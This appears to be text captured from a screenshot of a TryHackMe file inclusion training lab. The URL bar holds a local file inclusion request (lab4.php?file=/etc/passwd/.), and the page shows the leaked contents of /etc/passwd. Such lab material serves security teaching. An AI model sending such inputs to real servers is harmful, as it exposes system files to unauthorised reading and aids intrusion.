 Lab #4
10.10.180.114/lab4.php?file=/etc/passwd/.
80%
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
GitHub - swisskyrepo/…
Reverse Shell Cheat S…
Home / Lab #4
File Inclusion Lab
Lab #4: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of /etc/passwd/.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false